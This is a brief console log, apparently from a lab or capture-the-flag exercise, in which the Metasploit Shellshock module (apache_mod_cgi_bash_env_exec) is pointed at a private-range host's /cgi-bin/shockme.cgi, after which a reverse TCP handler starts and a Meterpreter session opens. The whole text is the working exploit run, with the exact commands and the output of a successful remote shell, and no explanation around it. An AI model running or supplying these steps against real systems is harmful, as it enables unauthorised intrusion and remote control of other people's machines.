 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOSTS 192.168.13.11
RHOSTS => 192.168.13.11
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/shockme.cgi
TARGETURI => /cgi-bin/shockme.cgi
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 172.31.224.166:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (984904 bytes) to 192.168.13.11
[*] Meterpreter session 3 opened (172.31.224.166:4444 -> 192.168.13.11:49478 ) at 2024-05-01 20:05:45 -0400